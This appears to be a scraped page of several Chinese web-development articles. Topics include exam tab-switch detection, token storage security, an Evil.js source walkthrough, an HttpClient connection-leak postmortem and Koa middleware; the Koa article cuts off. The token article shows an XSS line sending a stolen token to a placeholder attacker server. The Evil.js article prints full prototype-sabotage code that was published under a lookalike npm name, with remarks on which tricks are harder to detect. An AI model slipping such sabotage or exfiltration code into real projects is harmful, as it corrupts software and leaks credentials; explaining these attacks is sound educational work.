https://erock.prose.sh/typescript-terrible-for-library-developers
收起阅读 »监听浏览器切屏功能实现
前言
由于在公司大部分时间都是在做考试系统,监听用户在考试期间的切屏操作并上报是比较常见的需求,本文主要是是实现这个需求并做个总结,下面就是我当初实现此需求的思路历程,希望能够帮到各位。
第一版实现需求
visibilitychange 这个 API,在 MDN 中给它的定义是:当其选项卡的内容变得可见或被隐藏时,会在文档上触发 **visibilitychange**(能见度变更)事件。划重点❗ :选项卡
仔细一想,欸!这不就是我们想要的功能,下面就开始愉快的敲代码吧。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Document</title>
</head>
<script>
let pageSwitchRecord = [];
let ul = document.createElement('ul');
document.addEventListener('visibilitychange', function () {
if (document.hidden) {
document.title = '用户切屏啦';
let record = {
time: new Date().getTime(),
type: 'leave'
};
// 这里可以根据自己项目的需求进行自定义操作,例如上报后台、提示用户等等
let li = document.createElement('li');
li.className = 'leave'
li.innerText = `用户在${record.time}切走了`;
ul.appendChild(li);
pageSwitchRecord.push(record);
} else {
document.title = '用户回来啦';
let record = {
time: new Date().getTime(),
type: 'enter'
};
// 这里可以根据自己项目的需求进行自定义操作
let li = document.createElement('li');
li.className = 'enter'
li.innerText = `用户在${record.time}回来了,耗时${record.time - pageSwitchRecord[pageSwitchRecord.length - 1].time}ms`;
ul.appendChild(li);
pageSwitchRecord.push(record);
}
document.body.appendChild(ul);
});
</script>
<body></body>
</html>以上就是根据 visibitychange 完成的第一版简易监听浏览器切屏功能。
就是在自测过程我们就能发现这方法也不能监听所有的浏览器切屏事件啊,就像下面两种情况
- 直接使用
ALT+TAB键切换不同的应用时并不会触发上面的方法; - 打开浏览器调试面板后,在调试面板中进行任意操作也是不会触发上的方法。
使用 visibilitychange 时需要注意的点❗ :
- 微信内置的浏览器因为没有标签,所以不会触发该事件
- 手机端直接回到桌面,也不会触发该事件
- PC端浏览器失去焦点不会触发该事件,但是最小化或回到桌面会触发
第二版实现需求
这一版的实现就是我目前项目中使用的方案,当元素得到焦点和失去焦点都会触发 focus 和 blur 事件,那么可不可以直接给 window 加上这两个事件的监听器呢?话不多说,直接开始试试吧。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Document</title>
</head>
<script>
let pageSwitchRecord = [];
let ul = document.createElement('ul');
const leave = () => {
document.title = '用户切屏啦';
let record = {
time: new Date().getTime(),
type: 'leave'
};
// 这里可以根据自己项目的需求进行自定义操作,例如上报后台、提示用户等等
let li = document.createElement('li');
li.className = 'leave';
li.innerText = `用户在${record.time}切走了`;
ul.appendChild(li);
pageSwitchRecord.push(record);
document.body.appendChild(ul);
};
const enter = () => {
document.title = '用户回来啦';
let record = {
time: new Date().getTime(),
type: 'enter'
};
// 这里可以根据自己项目的需求进行自定义操作
let li = document.createElement('li');
li.className = 'enter';
li.innerText = `用户在${record.time}回来了,耗时${
record.time - pageSwitchRecord[pageSwitchRecord.length - 1].time
}ms`;
ul.appendChild(li);
pageSwitchRecord.push(record);
document.body.appendChild(ul);
};
window.addEventListener('blur', leave);
window.addEventListener('focus', enter);
</script>
<body></body>
</html>上面就是第二版实现需求的完整代码,可以看到处理用户切屏的逻辑都是一样的,区别在于监听浏览器切屏的方法,第二种采用的是监听 blur 和 focus 这两个事件去相互配合实现的。
预览
第一种方案


补充
第二种相较于第一种实现方式有更加灵敏的监听,但是有可能在部分使用场景下会误触,为了保持准确性可以第一种和第二种方案配合使用
使用 visibilitychange 时,为了保证兼容性,请使用 document.addEventListener 来注册回调,
链接:https://juejin.cn/post/7135355487955976223
token到底该怎么存?你想过这个问题吗?
token存cookie还是localStorage,存哪个更安全、哪个能实现需求,下面就该问题展开讨论。
首先要明确我们的需求,如果是需要SSO(单点登录),那localStorage方案是不能选择的,因为本地存储是域名间互相隔离的,无法跨域名读取。
如果SSO是通过跳转到认证中心进行登录态校验,然后回跳携带token的方式(类似第三方微信登录),那localStorage也是可行的,但体验就没有那么好了,具体需要进行取舍。
从XSS角度看
XSS攻击的危害是非常大的,所以我们无论如何都是要避免的;不过幸运的是,大部分XSS攻击浏览器都帮我们进行了有效的处理。
但我们仍然还是要考虑最糟糕的情况,我们应该如何避免token的泄露呢?
localStorage
因为本地存储是可以被JS任意读写的,攻击者可以如果成功的进行了XSS,那么存在本地存储中的token,会被轻松拿到,甚至被发送到攻击者的服务器存储起来。
// XSS
const token = localStorage.getItem('token')
const image = new Image()
image.src = `攻击者的服务器地址?token=${token}`
cookie
如果cookie不做任何设置,和localStorage基本一致,被XSS攻击时也可以轻松的拿到token。
// 以下代码来自MDN
// https://developer.mozilla.org/zh-CN/docs/Web/API/Document/cookie
const getCookie = (key) => {
return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(key).replace(/[-.+*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
}
const token = getCookie('token')
const image = new Image()
image.src = `攻击者的服务器地址?token=${token}`好在cookie提供了HttpOnly属性,它的作用是让该cookie属性只可用于http请求,JS不能读取;它的兼容性也非常不错(如果说你要兼容老古董IE8,那当我没说)。
以下是express定义的一个登录接口示例:
router.post('/login', async(req, res, next) => {
const token = Math.random()
res.header({
'Set-Cookie': `token=${token}; HttpOnly`,
}).send({
code: 0,
message: 'login success'
})
})仅管经过这样的设置,依然仅仅只是避免了远程XSS;因为就算开启了HttpOnly,使得JS不能读取,但攻击者仍可实施现场攻击,就是攻击是由用户自己的设备触发的;攻击者可以不知道用户的token,但可以在XSS代码中,直接向服务端发送请求。
这就是为什么前面说XSS攻击我们无论如何都是要避免的,但不是说防御XSS仅仅只是为了token的安全。
从CSRF角度看
localStorage
从CSRF角度来看,因为localStorage是域名隔离的,第三方域名是完全无法读取,这是localStorage的天然优势。
cookie
因为cookie是在发送请求时被浏览器自动携带的,这个机制是一把双刃剑,好处是可以基于此实现SSO,坏处就是CSRF攻击由此诞生。
防御cookie带来的CSRF攻击有如下方案:
csrfToken
通过JS读取cookie中的token,添加到请求参数中(csrfToken),服务端将cookie中的token和csrfToken进行比对,如果相等则是正常请求;
这种做法虽说避免了CSRF,但不能满足SSO需求,因为要添加一个额外的请求参数;而且不能开启HttpOnly属性(伴随着存在远程XSS的风险),因为要供JS读取,如此一来基本和localStorage一致了。
SameSite
cookie有个SameSite属性,它有三种取值(引用自MDN):
None
浏览器会在同站请求、跨站请求下继续发送 cookies,不区分大小写。
Strict
浏览器将只在访问相同站点时发送 cookie。
Lax
与 Strict 类似,但用户从外部站点导航至 URL 时(例如通过链接)除外。在新版本浏览器中,为默认选项,Same-site cookies 将会为一些跨站子请求保留,如图片加载或者 frames 的调用,但只有当用户从外部站点导航到 URL 时才会发送。如 link 链接
注意:之前的SameSite未设置的情况下默认是None,现在大部分浏览器都准备将SameSite属性迁移为Lax。
设置了SmaeSite为非None时,则可避免CSRF,但不能满足SSO需求,所以很多的开发者都将SameSite设置成了None。
SameSite的兼容性:
未来的完美解决方案(SameParty)
cookie的SameParty,这个方案算得上是终极解决方案,但很多浏览器都暂未实现。
这个方案允许我们将一系列不同的域名配置为同一主体运营,即可以在多个指定的不同域名下都可以访问到cookie,而配置之外的域名则不可访问,即避免了CSRF又保证了SSO需求的可行性。
具体使用:
1、在各个域名下的/.well-known/first-party-set路径下,配置一个JSON文件。
主域名:
{
"owner": "主域名",
"version": 1,
"members": ["其他域名1", "其他域名2"]
}其他域名:
{
"owner": "当前域名"
}2、服务端设置SameParty
router.post('/login', async(req, res, next) => {
const token = Math.random()
res.header({
'Set-Cookie': `token=${token}; SameParty; Secure; SameSite=Lax;`,
}).send({
code: 0,
message: 'login success'
})
})注意:使用SameParty属性时,必须要开启secure,且SameSite不能是strict。
总结
| 序号 | 方式 | 是否存在远程XSS | 是否存在CSRF | 是否支持SSO | 兼容性 |
|---|---|---|---|---|---|
| 1 | localStorage | 是 | 否 | 否 | 无 |
| 2 | cookie,未开启HttpOnly,SameSite为None | 是 | 是 | 是 | 无 |
| 3 | cookie,未开启HttpOnly,SameSite为None,增加csrfToken | 是 | 否 | 否 | 无 |
| 4 | cookie,开启HttpOnly,SameSite为None | 否 | 是 | 是 | IE8之后 |
| 5 | 使用cookie,开启HttpOnly,设置了SameSite非None | 否 | 否 | 否 | IE10之后,IE11部分;Chrome50之后 |
如果不需要考虑SameSite的兼容性,使用localStorage不如使用cookie,并开启HttpOnly、SameSite。
如果你需要考虑SameSite的兼容性,同时也没有SSO的需求,那么就用localStorage吧,不过要做好XSS防御。
将token存储到localStorage并没有那么不安全,大部分XSS攻击浏览器都帮我们进行了有效的处理,不过如果沦落到需要考虑SameSite的兼容性了,可能那些版本的浏览器不存在这些XSS的防御机制;退一步讲如果遭受了XSS攻击,就算是存储在cookie中也会受到攻击,只不过被攻击的难度提升了,后果也没有那么严重。
如果有SSO需求,使用cookie,在SameParty可以使用之前,我们可以做好跨域限制、CSRF防御等安全工作。
如果可以,我是说如果,多系统能部署到一个域名的多个子域名下,避免跨站,那是最好,就可以既设置SameSite来避免CSRF,又可以实现SSO。
总的来说,cookie的优势是多余localStorage的。
我们的做法
因为我们是需要SSO的,所以使用了cookie,配套做了一些的安全防御工作。
开启HttpOnly,SameSite为none
认证中心获取code,子系统通过code换取token
接口全部采用post方式
配置跨域白名单
使用https
参考
juejin.cn/post/7002011181221167118
作者:Ytiona
来源:juejin.cn/post/7133940034675638303
火爆全网的 Evil.js 源码解读
2022年8月18日,一个名叫Evil.js的项目突然走红,README介绍如下:
什么?黑心996公司要让你提桶跑路了?
想在离开前给你们的项目留点小 礼物 ?
偷偷地把本项目引入你们的项目吧,你们的项目会有但不仅限于如下的神奇效果:
当数组长度可以被7整除时,Array.includes 永远返回false。
当周日时,Array.map 方法的结果总是会丢失最后一个元素。
Array.filter 的结果有2%的概率丢失最后一个元素。
setTimeout 总是会比预期时间慢1秒才触发。
Promise.then 在周日时有10%不会注册。
JSON.stringify 会把I(大写字母I)变成l(小写字母L)。
Date.getTime() 的结果总是会慢一个小时。
localStorage.getItem 有5%几率返回空字符串。并且作者发布了这个包到npm上,名叫lodash-utils,一眼看上去,是个非常正常的npm包,跟utils-lodash这个正经的包的名称非常相似。
如果有人误装了lodash-utils这个包并引入,代码表现可能就一团乱麻了,还找不到原因。真是给黑心996公司的小“礼物”了。
现在,这个Github仓库已经被删除了(不过还是可以搜到一些人fork的代码),npm包也已经把它标记为存在安全问题,将代码从npm上移除了。可见npm官方还是很靠谱的,及时下线有风险的代码。
作者是如何做到的呢?我们可以学习一下,但是只单纯学技术,不要作恶噢。要做更多有趣的事情。
立即执行函数
代码整体是一个立即执行函数,
(global => {
})((0, eval('this')));该函数的参数是(0, eval('this')),返回值其实就是window,会赋值给函数的参数global。
另有朋友反馈说,最新版本是这样的:
(global => {
})((0, eval)('this'));
该函数的参数是(0, eval)('this'),目的是通过eval在间接调用下默认使用顶层作用域的特性,通过调用this获取顶层对象。这是兼容性最强获取顶层作用域对象的方法,可以兼容浏览器和node,并且在早期版本没有globalThis的情况下也能够很好地支持,甚至在window、globalThis变量被恶意改写的情况下也可以获取到(类似于使用void 0规避undefined关键词被定义)。为什么要用立即执行函数?
这样的话,内部定义的变量不会向外暴露。
使用立即执行函数,可以方便的定义局部变量,让其它地方没办法引用该变量。
否则,如果你这样写:
<script>
const a = 1;
</script>
<script>
const b = a + 1;
</script>在这个例子中,其它脚本中可能会引用变量a,此时a不算局部变量。
数组长度可以被7整除时,本方法永远返回false。
const _includes = Array.prototype.includes;
Array.prototype.includes = function (...args) {
if (this.length % 7 !== 0) {
return _includes.call(this, ...args);
} else {
return false;
}
};includes是一个非常常用的方法,判断数组中是否包括某一项。而且兼容性还不错,除了IE基本都支持。
作者具体方案是先保存引用给_includes。重写includes方法时,有时候调用_includes,有时候不调用_includes。
注意,这里_includes是一个闭包变量。所以它会常驻内存(在堆中),但是开发者没有办法去直接引用。
map方法
当周日时,Array.map方法的结果总是会丢失最后一个元素。
const _map = Array.prototype.map;
Array.prototype.map = function (...args) {
result = _map.call(this, ...args);
if (new Date().getDay() === 0) {
result.length = Math.max(result.length - 1, 0);
}
return result;
}如何判断周日?new Date().getDay() === 0即可。
这里作者还做了兼容性处理,兼容了数组长度为0的情况,通过Math.max(result.length - 1, 0),边界情况也处理的很好。
filter方法
Array.filter的结果有2%的概率丢失最后一个元素。
const _filter = Array.prototype.filter;
Array.prototype.filter = function (...args) {
result = _filter.call(this, ...args);
if (Math.random() < 0.02) {
result.length = Math.max(result.length - 1, 0);
}
return result;
}跟includes一样,不多介绍了。
setTimeout方法
setTimeout总是会比预期时间慢1秒才触发
const _timeout = global.setTimeout;
global.setTimeout = function (handler, timeout, ...args) {
return _timeout.call(global, handler, +timeout + 1000, ...args);
}这个其实不太好,太容易发现了,不建议用
Promise.then 在周日时有10%几率不会注册。
const _then = Promise.prototype.then;
Promise.prototype.then = function (...args) {
if (new Date().getDay() === 0 && Math.random() < 0.1) {
return;
} else {
_then.call(this, ...args);
}
}牛逼,周日的时候才出现的Bug,但是周日正好不上班。如果有用户周日反馈了Bug,开发者周一上班后还无法复现,会以为是用户环境问题。
JSON.stringify 会把'I'变成'l'。
const _stringify = JSON.stringify;
JSON.stringify = function (...args) {
return _stringify(...args).replace(/I/g, 'l');
}字符串的replace方法,非常常用,但是很多开发者会误用,以为'1234321'.replace('2', 't')就会把所有的'2'替换为't',其实这只会替换第一个出现的'2'。正确方案就是像作者一样,第一个参数使用正则,并在后面加个g表示全局替换。
Date.getTime
Date.getTime() 的结果总是会慢一个小时。
const _getTime = Date.prototype.getTime;
Date.prototype.getTime = function (...args) {
let result = _getTime.call(this);
result -= 3600 * 1000;
return result;
}localStorage.getItem 有5%几率返回空字符串。
const _getItem = global.localStorage.getItem;
global.localStorage.getItem = function (...args) {
let result = _getItem.call(global.localStorage, ...args);
if (Math.random() < 0.05) {
result = '';
}
return result;
}
链接:https://juejin.cn/post/7133134875426553886
HttpClient 在vivo内销浏览器的高并发实践优化
HttpClient作为Java程序员最常用的Http工具,其对Http连接的管理能简化开发,并且提升连接重用效率;在正常情况下,HttpClient能帮助我们高效管理连接,但在一些并发高,报文体较大的情况下,如果再遇到网络波动,如何保证连接被高效利用,有哪些优化空间。
一、问题现象
北京时间X月X日,浏览器信息流服务监控出现异常,主要表现在以下三个方面:
- 从某个时间点开始,云监控显示部分Http接口的熔断器被打开,而且从明细列表可以发现问题机器:
2. 从PAAS平台Hystrix熔断管理界面中可以进一步确认问题机器的所有Http接口调用均出现了熔断:
3. 日志中心有大量从Http连接池获取连接的异常:org.apache.http.impl.execchain.RequestAbortedException: Request aborted。
二、问题定位
综合以上三个现象,大概可以推测出问题机器的TCP连接管理出了问题,可能是虚拟机问题,也可能是物理机问题;与运维与系统侧沟通后,发现虚拟机与物理机均无明显异常,第一时间联系运维重启了问题机器,线上问题得到解决。
2.1 临时解决方案
几天以后,线上部分其他机器也陆续出现了上述现象,此时基本可以确认是服务本身有问题;既然问题与TCP连接相关,于是联系运维在问题机器上建立了一个作业查看TCP连接的状态分布:
netstat -ant|awk '/^tcp/ {++S[$NF]} END {for(a in S) print (a,S[a])}'
复制代码结果如下:
如上图,问题机器的CLOSE_WAIT状态的连接数已经接近200左右(该服务Http连接池最大连接数设置的250),那问题直接原因基本可以确认是CLOSE_WAIT状态的连接过多导致的;本着第一时间先解决线上问题的原则,先把连接池调整到500,然后让运维重启了机器,线上问题暂时得到解决。
2.2 原因分析
调整连接池大小只是暂时解决了线上问题,但是具体原因还不确定,按照以往经验,出现连接无法正常释放基本都是开发者使用不当,在使用完成后没有及时关闭连接;但很快这个想法就被否定了,原因显而易见:当前的服务已经在线上运行了一周左右,中间没有经历过发版,以浏览器的业务量,如果是连接使用完没有及时关。
闭,250的连接数连一分钟都撑不到就会被打爆。那么问题就只能是一些异常场景导致的连接没有释放;于是,重点排查了下近期上线的业务接口,尤其是那种数据包体较大,响应时间较长的接口,最终把目标锁定在了某个详情页优化接口上;先查看处于CLOSE_WAIT状态的IP与端口连接对,确认对方服务器IP地址。
netstat-tulnap|grep CLOSE_WAIT
复制代码经过与合作方确认,目标IP均来自该合作方,与我们的推测是相符的。
2.3 TCP抓包
在定位问题的同时,也让运维同事帮忙抓取了TCP的数据包,结果表明确实是客户端(浏览器服务端)没返回ACK结束握手,导致挥手失败,客户端处于了CLOSE_WAIT状态,数据包的大小也与怀疑的问题接口相符。
为了方便大家理解,我从网上找了一张图,大家可以作为参考:
CLOSE_WAIT是一种被动关闭状态,如果是SERVER主动断开的连接,那么就会在CLIENT出现CLOSE_WAIT的状态,反之同理;
通常情况下,如果客户端在一次http请求完成后没有及时关闭流(tcp中的流套接字),那么超时后服务端就会主动发送关闭连接的FIN,客户端没有主动关闭,所以就停留在了CLOSE_WAIT状态,如果是这种情况,很快连接池中的连接就会被耗尽。
所以,我们今天遇到的情况(处于CLOSE_WAIT状态的连接数每天都在缓慢增长),更像是某一种异常场景导致的连接没有关闭。
2.4 独立连接池
为了不影响其他业务场景,防止出现系统性风险,我们先把问题接口连接池进行了独立管理。
2.5 深入分析
带着2.3的疑问我们仔细查看一下业务调用代码:
try {
httpResponse = HttpsClientUtil.getHttpClient().execute(request);
HttpEntity httpEntity = httpResponse.getEntity();
is = httpEntity.getContent();
}catch (Exception e){
log.error("");
}finally {
IOUtils.closeQuietly(is);
IOUtils.closeQuietly(httpResponse);
}
复制代码这段代码存在一个明显的问题:既关闭了数据传输流( IOUtils.closeQuietly(is)),也关闭了整个连接(IOUtils.closeQuietly(httpResponse)),这样我们就没办法进行连接的复用了;但是却更让人疑惑了:既然每次都手动关闭了连接,为什么还会有大量CLOSE_WAIT状态的连接存在呢?
如果问题不在业务调用代码上,那么只能是这个业务接口具有的某种特殊性导致了问题的发生;通过抓包分析发现该接口有一个明显特征:接口返回报文较大,平均在500KB左右。那么问题就极有可能是报文过大导致了某种异常,造成了连接不能被复用也不能被释放。
2.6 源码分析
开始分析之前,我们需要了解一个基础知识:Http的长连接和短连接。所谓长连接就是建立起连接之后,可以复用连接多次进行数据传输;而短连接则是每次都需要重新建立连接再进行数据传输。
而通过对接口的抓包我们发现,响应头里有Connection:keep-live字样,那我们就可以重点从HttpClient对长连接的管理入手来进行代码分析。
2.6.1 连接池初始化
初始化方法:
进入PoolingHttpClientConnectionManager这个类,有一个重载构造方法里包含连接存活时间参数:
顺着继续向下查看
manager的构造方法到此结束,我们不难发现validityDeadline会被赋值给expiry变量,那我们接下来就要看下HttpClient是在哪里使用expiry这个参数的;
通常情况下,实例对象被构建出来的时候会初始化一些策略参数,此时我们需要查看构建HttpClient实例的方法来寻找答案:
此方法包含一系列的初始化操作,包括构建连接池,给连接池设置最大连接数,指定重用策略和长连接策略等,这里我们还注意到,HttpClient创建了一个异步线程,去监听清理空闲连接。
当然,前提是你打开了自动清理空闲连接的配置,默认是关闭的。
接着我们就看到了HttpClient关闭空闲连接的具体实现,里面有我们想要看到的内容:
此时,我们可以得出第一个结论:可以在初始化连接池的时候,通过实现带参的PoolingHttpClientConnectionManager构造方法,修改validityDeadline的值,从而影响HttpClient对长连接的管理策略。
2.6.2 执行方法入口
先找到执行入口方法:org.apache.http.impl.execchain.MainClientExec.execute,看到了keepalive相关代码实现:
我们来看下默认的策略:
由于中间的调用逻辑比较简单,就不在这里一一把调用的链路贴出来了,这边直接给结论:HttpClient对没有指定连接有效时间的长连接,有效期设置为永久(Long.MAX_VALUE)。
综合以上分析,我们可以得出最终结论:
HttpClient通过控制newExpiry和validityDeadline来实现对长连接的有效期的管理,而且对没有指定连接有效时间的长连接,有效期设置为永久。
至此我们可以大胆给出一个猜测:长连接的有效期是永久,而因为某种异常导致长连接没有被及时关闭,而永久存活了下来,不能被复用也不能被释放。(只是根据现象的猜测,虽然最后被证实并不完全正确,但确实提高了我们解决问题的效率)。
基于此,我们也可以通过改变这两个参数来实现对长连接的管理:
这样简单修改上线后,处于close_wait状态的连接数没有再持续增长,这个线上问题也算是得到了彻底的解决。
但此时相信大家也都存在一个疑问:作为被广泛使用的开源框架,HttpClient难道对长连接的管理这么粗糙吗?一个简单的异常调用就能导致整个调度机制彻底崩溃,而且不会自行恢复;
于是带着疑问,再一次详细查看了HttpClient的源码。
三、关于HttpClient
3.1 前言
开始分析之前,先简单介绍下几个核心类:
【PoolingHttpClientConnectionManager】:连接池管理器类,主要作用是管理连接和连接池,封装连接的创建、状态流转以及连接池的相关操作,是操作连接和连接池的入口方法;
【CPool】:连接池的具体实现类,连接和连接池的具体实现均在CPool以及抽象类AbstractConnPool中实现,也是分析的重点;
【CPoolEntry】:具体的连接封装类,包含连接的一些基础属性和基础操作,比如连接id,创建时间,有效期等;
【HttpClientBuilder】:HttpClient的构造器,重点关注build方法;
【MainClientExec】:客户端请求的执行类,是执行的入口,重点关注execute方法;
【ConnectionHolder】:主要封装释放连接的方法,是在PoolingHttpClientConnectionManager的基础上进行了封装。
3.2 两个连接
最大连接数(maxTotal)
最大单路由连接数(maxPerRoute)
最大连接数,顾名思义,就是连接池允许创建的最大连接数量;
最大单路由连接数可以理解为同一个域名允许的最大连接数,且所有maxPerRoute的总和不能超过maxTotal。
以浏览器为例,浏览器对接了头条和一点,为了做到业务隔离,不相互影响,可以把maxTotal设置成500,而defaultMaxPerRoute设置成400,主要是因为头条的业务接口量远大于一点,defaultMaxPerRoute需要满足调用量较大的一方。
3.3 三个超时
connectionRequestTimout
connetionTimeout
socketTimeout
**【connectionRequestTimout】:**指从连接池获取连接的超时时间;
【connetionTimeout】:指客户端和服务器建立连接的超时时间,超时后会报ConnectionTimeOutException异常;
【socketTimeout】:指客户端和服务器建立连接后,数据传输过程中数据包之间间隔的最大时间,超出后会抛出SocketTimeOutException。
一定要注意:这里的超时不是数据传输完成,而只是接收到两个数据包的间隔时间,这也是很多线上诡异问题发生的根本原因。
3.4 四个容器
free
leased
pending
available
**【free】:**空闲连接的容器,连接还没有建立,理论上freeSize=maxTotal -leasedSize
- availableSize(其实HttpClient中并没有该容器,只是为了描述方便,特意引入的一个容器)。
【leased】:租赁连接的容器,连接创建后,会从free容器转移到leased容器;也可以直接从available容器租赁连接,租赁成功后连接被放在leased容器中,此种场景主要是连接的复用,也是连接池的一个很重要的能力。
【pending】:等待连接的容器,其实该容器只是在等待连接释放的时候用作阻塞线程,下文也不会再提到,感兴趣的可以参考具体实现代码,其与connectionRequestTimout相关。
【available】:可复用连接的容器,通常直接从leased容器转移过来,长连接的情况下完成通信后,会把连接放到available列表,一些对连接的管理和释放通常都是围绕该容器进行的。
注:由于存在maxTotal和maxPerRoute两个连接数限制,下文在提到这四种容器时,如果没有带前缀,都代表是总连接数,如果是r.xxxx则代表是路由连接里的某个容器大小。
maxTotal的组成
3.5 连接的产生与管理
循环从available容器中获取连接,如果该连接未失效(根据上文提到的expiry字段判断),则把该连接从available容器中删除,并添加到leased容器,并返回该连接;
如果在第一步中没有获取到可用连接,则判断r.available + r.leased是否大于maxPerRoute,其实就是判断是否还有free连接;如果不存在,则需要把多余分配的连接释放掉(r. available + r.leased - maxPerRoute),来保证真实的连接数受maxPerRoute控制(至于为什么会出现r.leased+r.available>maxPerRoute的情况其实也很好理解,虽然在整个状态流转过程都加了锁,但是状态的流转并不是原子操作,存在一些异常的场景都会导致状态短时间不正确);所以我们可以得出结论,maxPerRoute只是一个理论上的最大数值,其实真实产生的连接数在短时间内是可能大于这个值的;
在真实的连接数(r .leased+ r .available)小于maxPerRoute且maxTotal>leased的情况下:如果free>0,则重新创建一个连接;如果free=0,则把available容器里的最早创建的一个连接关闭掉,然后再重新创建一个连接;看起来有点绕,其实就是优先使用free容器里的连接,获取不到再释放available容器里的连接;
如果经过上述过程仍然没有获取到可用连接,那就只能等待一个connectionRequestTimout时间,或者有其他线程的信号通知来结束整个获取连接的过程。
3.6 连接的释放
如果是长连接(reusable),则把该连接从leased容器中删除,然后添加到available容器的头部,设置有效期为expiry;
如果是短连接(non-reusable),则直接关闭该连接,并且从released容器中删除,此时的连接被释放,处于free容器中;
最后,唤醒“连接的产生与管理“第四部中的等待线程。
整个过程分析完,了解了httpclient如何管理连接,再回头来看我们遇到的那个问题就比较清晰了:
正常情况下,虽然建立了长连接,但是我们会在finally代码块里去手动关闭,此场景其实是触发了“连接的释放”中的步骤2,连接直接被关闭;所以正常情况下是没有问题的,长连接其实并没有发挥真正的作用;
那问题自然就只能出现在一些异常场景,导致了长连接没有被及时关闭,结合最初的分析,是服务端主动断开了连接,那大概率出现在一些超时导致连接断开的异常场景,我们再回到org.apache.http.impl.execchain.MainClientExec这个类,发现这样几行代码:
**connHolder.releaseConnection()**对应“连接的释放”中提到的步骤1,此时连接只是被放入了available容器,并且有效期是永久;
**return new HttpResponseProxy(response, null)**返回的ConnectionHolder是null,结合IOUtils.closeQuietly(httpResponse)的具体实现,连接并没有及时关闭,而是永久的放在了available容器里,并且状态为CLOSE_WAIT,无法被复用;
根据 “连接的产生与管理”的步骤3的描述,在free容器为空的时候httpclient是能够主动释放available里的连接的,即使连接永久的放在了available容器里,理论上也不会造成连接永远无法释放;
然而再结合“连接的产生与管理”的步骤4,当free容器为空了以后,从连接池获取连接时需要等待available容器里的连接被释放掉,整个过程是单线程的,效率极低,势必会造成拥堵,最终导致大量等待获取连接超时报错,这也与我们线上看到的场景相吻合。
四、总结
连接池的主要功能有两个:连接的管理和连接的复用,在使用连接池的时候一定要注意只需关闭当前数据流,而不要每次都关闭连接,除非你的目标访问地址是完全随机的;
maxTotal和maxPerRoute的设置一定要谨慎,合理的分配参数可以做到业务隔离,但如果无法准确做出评估,可以暂时设置成一样,或者用两个独立的httpclient实例;
一定记得要设置长连接的有效期,用
PoolingHttpClientConnectionManager(60, TimeUnit.SECONDS)构造函数,尤其是调用量较大的情况,防止发生不可预知的问题;
可以通过设置evictIdleConnections(5, TimeUnit.SECONDS)定时清理空闲连接,尤其是http接口响应时间短,并发量大的情况下,及时清理空闲连接,避免从连接池获取连接的时候发现连接过期再去关闭连接,能在一定程度上提高接口性能。
五、写在最后
HttpClient作为当前使用最广泛的基于Java语言的Http调用框架,在笔者看来其存在两点明显不足:
没有提供监控连接状态的入口,也没有提供能外部介入动态影响连接生命周期的扩展点,一旦线上出现问题可能就是致命的;
此外,其获取连接的方式是采用同步锁的方式,在并发较高的情况下存在一定的性能瓶颈,而且其对长连接的管理方式存在问题,稍不注意就会导致建立大量异常长连接而无法及时释放,造成系统性灾难。
作者:Zhi Guangquan-vivo互联网技术
【Node】深入浅出 Koa 的洋葱模型
本文将讲解 koa 的洋葱模型,我们为什么要使用洋葱模型,以及它的原理实现。掌握洋葱模型对于理解 koa 至关重要,希望本文对你有所帮助~
什么是洋葱模型
先来看一个 demo
const Koa = require('koa');
const app = new Koa();
// 中间件1
app.use((ctx, next) => {
console.log(1);
next();
console.log(2);
});
// 中间件 2
app.use((ctx, next) => {
console.log(3);
next();
console.log(4);
});
app.listen(8000, '0.0.0.0', () => {
console.log(`Server is starting`);
});输出的结果是:
1
3
4
2在 koa 中,中间件被 next() 方法分成了两部分。next() 方法上面部分会先执行,下面部门会在后续中间件执行全部结束之后再执行。可以通过下图直观看出:
在洋葱模型中,每一层相当于一个中间件,用来处理特定的功能,比如错误处理、Session 处理等等。其处理顺序先是 next() 前请求(Request,从外层到内层)然后执行 next() 函数,最后是 next() 后响应(Response,从内层到外层),也就是说每一个中间件都有两次处理时机。
为什么 Koa 使用洋葱模型
假如不是洋葱模型,我们中间件依赖于其他中间件的逻辑的话,我们要怎么处理?
比如,我们需要知道一个请求或者操作 db 的耗时是多少,而且想获取其他中间件的信息。在 koa 中,我们可以使用 async await 的方式结合洋葱模型做到。
app.use(async(ctx, next) => {
const start = new Date();
await next();
const delta = new Date() - start;
console.log (`请求耗时: ${delta} MS`);
console.log('拿到上一次请求的结果:', ctx.state.baiduHTML);
})
app.use(async(ctx, next) => {
// 处理 db 或者进行 HTTP 请求
ctx.state.baiduHTML = await axios.get('http://baidu.com');
})而假如没有洋葱模型,这是做不到的。
深入 Koa 洋葱模型
我们以文章开始时候的 demo 来分析一下 koa 内部的实现。
const Koa = require('koa');
//Applications
const app = new Koa();
// 中间件1
app.use((ctx, next) => {
console.log(1);
next();
console.log(2);
});
// 中间件 2
app.use((ctx, next) => {
console.log(3);
next();
console.log(4);
});
app.listen(9000, '0.0.0.0', () => {
console.log(`Server is starting`);
});use 方法
use 方法就是做了一件事,维护得到 middleware 中间件数组
use(fn) {
// ...
// 维护中间件数组——middleware
this.middleware.push(fn);
return this;
}listen 方法 和 callback 方法
执行 app.listen 方法的时候,其实是 Node.js 原生 http 模块 createServer 方法创建了一个服务,其回调为 callback 方法。callback 方法中就有我们今天的重点 compose 函数,它的返回是一个 Promise 函数。
listen(...args) {
debug('listen');
// node http 创建一个服务
const server = http.createServer(this.callback());
return server.listen(...args);
}
callback() {
// 返回值是一个函数
const fn = compose(this.middleware);
const handleRequest = (req, res) => {
// 创建 ctx 上下文环境
const ctx = this.createContext(req, res);
return this.handleRequest(ctx, fn);
};
return handleRequest;
}handleRequest 中会执行 compose 函数中返回的 Promise 函数并返回结果。
handleRequest(ctx, fnMiddleware) {
const res = ctx.res;
res.statusCode = 404;
const onerror = err => ctx.onerror(err);
const handleResponse = () => respond(ctx);
onFinished(res, onerror);
// 执行 compose 中返回的函数,将结果返回
return fnMiddleware(ctx).then(handleResponse).catch(onerror);
}koa-compose
compose 函数引用的是 koa-compose 这个库。其实现如下所示:
function compose (middleware) {
// ...
